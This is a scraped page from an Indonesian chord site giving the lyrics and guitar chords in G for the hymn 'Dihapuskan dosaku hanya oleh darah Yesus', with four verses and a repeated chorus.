Title Song : Dihapuskan dosaku hanya oleh darah Yesus<br />
Singer : Unavailable<br />
Key : G</p>
<pre data-key="G">
Verse 1:
G             C
Dihapuskan dosaku hanya oleh darah Yesus;
G                    C                D   G
Aku pulih dan sembuh hanya oleh darah Yesus.

Chorus:
G                 D
Oh, darah Tuhanku, sumber pembasuhku!
G               C                D   G
Sucilah hidupku hanya oleh darah Yesus.

Verse 2:
G                 C
Pengampunan dosaku hanya oleh darah Yesus;
G                    C                D   G
Penyucian hidupku hanya oleh darah Yesus.
Chorus:
G                 D
Oh, darah Tuhanku, sumber pembasuhku!
G               C                D   G
Sucilah hidupku hanya oleh darah Yesus.

Verse 3:
G                 C
Perdamaian bagiku hanya oleh darah Yesus;
G                    C                D   G
Bukan oleh amalku: hanya oleh darah Yesus.
Chorus:
G                 D
Oh, darah Tuhanku, sumber pembasuhku!
G               C                D   G
Sucilah hidupku hanya oleh darah Yesus.

Verse 4:
G                 C
Damai dan harapanku hanya oleh darah Yesus;
G                    C                D   G
Allah membenarkanku hanya oleh darah Yesus.
Chorus:
G                 D
Oh, darah Tuhanku, sumber pembasuhku!
G               C                D   G
Sucilah hidupku hanya oleh darah Yesus.

</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Dihapuskan%20dosaku%20hanya%20oleh%20darah%20Yesus%20Chord&#038;url=https%3A%2F%2Fchordmusic.info%2Fdihapuskan-dosaku-hanya-oleh-darah-yesus-chord%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fdihapuskan-dosaku-hanya-oleh-darah-yesus-chord%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fdihapuskan-dosaku-hanya-oleh-darah-yesus-chord%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/04/Oh-Darah-Tuhanku.png&#038;description=Dihapuskan%20dosaku%20hanya%20oleh%20darah%20Yesus%20Chord" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fdihapuskan-dosaku-hanya-oleh-darah-yesus-chord%2F&#038;title=Dihapuskan%20dosaku%20hanya%20oleh%20darah%20Yesus%20Chord" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fdihapuskan-dosaku-hanya-oleh-darah-yesus-chord%2F&#038;title=Dihapuskan%20dosaku%20hanya%20oleh%20darah%20Yesus%20Chord" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fdihapuskan-dosaku-hanya-oleh-darah-yesus-chord%2F&#038;title=Dihapuskan%20dosaku%20hanya%20oleh%20darah%20Yesus%20Chord" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Dihapuskan%20dosaku%20hanya%20oleh%20darah%20Yesus%20Chord&#038;url=https%3A%2F%2Fchordmusic.info%2Fdihapuskan-dosaku-hanya-oleh-darah-yesus-chord%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fdihapuskan-dosaku-hanya-oleh-darah-yesus-chord%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord/" rel="tag">Dihapuskan dosaku hanya oleh darah Yesus Chord</a>, <a href="https://chordmusic.info/tag/oh-darah-tuhanku-dihapuskan-dosaku-chord-lyric/" rel="tag">Oh Darah TuhanKu ( Dihapuskan Dosaku) - Chord &amp; Lyric</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/ku-kan-bersuka-chord-lyric-video/" title="Permanent Link to Ku Kan Bersuka Chord, Lyric &#038; Video"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Ku%20Kan%20Bersuka%20Chord%2C%20Lyric%20%26%23038%3B%20Video&#038;url=https%3A%2F%2Fchordmusic.info%2Fku-kan-bersuka-chord-lyric-video%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fku-kan-bersuka-chord-lyric-video%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Ku%20Kan%20Bersuka%20Chord%2C%20Lyric%20%26%23038%3B%20Video&#038;url=https%3A%2F%2Fchordmusic.info%2Fku-kan-bersuka-chord-lyric-video%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-2163" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-2163" title="3566 Views">3566</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/ku-kan-bersuka-chord-lyric-video/" title="Permanent Link to Ku Kan Bersuka Chord, Lyric &#038; Video">Ku Kan Bersuka Chord, Lyric &#038; Video</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/i-cant-2pm-lirik-dan-kunci-gitar/" title="Permanent Link to I Can&#8217;t 2PM &#8211; Lirik dan Kunci Gitar"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/04/I-Cant-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="I Can&#039;t" loading="lazy" title="I Can&#8217;t 2PM &#8211; Lirik dan Kunci Gitar" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=I%20Can%26%238217%3Bt%202PM%20%26%238211%3B%20Lirik%20dan%20Kunci%20Gitar&#038;url=https%3A%2F%2Fchordmusic.info%2Fi-cant-2pm-lirik-dan-kunci-gitar%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fi-cant-2pm-lirik-dan-kunci-gitar%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/04/I-Cant.png&#038;description=I%20Can%26%238217%3Bt%202PM%20%26%238211%3B%20Lirik%20dan%20Kunci%20Gitar" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fi-cant-2pm-lirik-dan-kunci-gitar%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=I%20Can%26%238217%3Bt%202PM%20%26%238211%3B%20Lirik%20dan%20Kunci%20Gitar&#038;url=https%3A%2F%2Fchordmusic.info%2Fi-cant-2pm-lirik-dan-kunci-gitar%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-7512" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-7512" title="1150 Views">1150</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/i-cant-2pm-lirik-dan-kunci-gitar/" title="Permanent Link to I Can&#8217;t 2PM &#8211; Lirik dan Kunci Gitar">I Can&#8217;t 2PM &#8211; Lirik dan Kunci Gitar</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/chord-mujizat-masih-ada-jeffry-rambing/" title="Permanent Link to Chord Mujizat Masih Ada Jeffry Rambing"><img width="480" height="260" src="https://chordmusic.info/wp-content/uploads/2020/02/Mujizat-masih-ada-Jeffry-Rambing.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Mujizat masih ada-Jeffry Rambing" loading="lazy" title="Chord Mujizat Masih Ada Jeffry Rambing" srcset="https://chordmusic.info/wp-content/uploads/2020/02/Mujizat-masih-ada-Jeffry-Rambing.jpg 1200w, https://chordmusic.info/wp-content/uploads/2020/02/Mujizat-masih-ada-Jeffry-Rambing-300x163.jpg 300w, https://chordmusic.info/wp-content/uploads/2020/02/Mujizat-masih-ada-Jeffry-Rambing-768x416.jpg 768w, https://chordmusic.info/wp-content/uploads/2020/02/Mujizat-masih-ada-Jeffry-Rambing-1024x555.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Chord%20Mujizat%20Masih%20Ada%20Jeffry%20Rambing&#038;url=https%3A%2F%2Fchordmusic.info%2Fchord-mujizat-masih-ada-jeffry-rambing%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fchord-mujizat-masih-ada-jeffry-rambing%2F&#038;media=https://chordmusic.info/wp-content/uploads/2020/02/Mujizat-masih-ada-Jeffry-Rambing.jpg&#038;description=Chord%20Mujizat%20Masih%20Ada%20Jeffry%20Rambing" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fchord-mujizat-masih-ada-jeffry-rambing%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Chord%20Mujizat%20Masih%20Ada%20Jeffry%20Rambing&#038;url=https%3A%2F%2Fchordmusic.info%2Fchord-mujizat-masih-ada-jeffry-rambing%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-6556" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-6556" title="1792 Views">1792</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/chord-mujizat-masih-ada-jeffry-rambing/" title="Permanent Link to Chord Mujizat Masih Ada Jeffry Rambing">Chord Mujizat Masih Ada Jeffry Rambing</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/bersamamu-jpcc-worship-chord/" title="Permanent Link to BersamaMu &#8211; JPCC Worship | Chord &#038; Lyrics"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/07/BersamaMu-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="BersamaMu" loading="lazy" title="BersamaMu &#8211; JPCC Worship | Chord &#038; Lyrics" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=BersamaMu%20%26%238211%3B%20JPCC%20Worship%20%7C%20Chord%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fbersamamu-jpcc-worship-chord%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fbersamamu-jpcc-worship-chord%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/07/BersamaMu.png&#038;description=BersamaMu%20%26%238211%3B%20JPCC%20Worship%20%7C%20Chord%20%26%23038%3B%20Lyrics" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbersamamu-jpcc-worship-chord%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=BersamaMu%20%26%238211%3B%20JPCC%20Worship%20%7C%20Chord%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fbersamamu-jpcc-worship-chord%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-9689" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-9689" title="1325 Views">1325</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/bersamamu-jpcc-worship-chord/" title="Permanent Link to BersamaMu &#8211; JPCC Worship | Chord &#038; Lyrics">BersamaMu &#8211; JPCC Worship | Chord &#038; Lyrics</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/bersoraklah-bagi-tuhan-allah-kita-chord-lyric/" rel="prev">Bersoraklah bagi Tuhan Allah kita Chord &#038; Lyric &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/all-night-girls-generation-chord-lyrics/" rel="next">&larr; All Night | Girls&#8217; Generation &#8211; Chord &#038; Lyrics</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
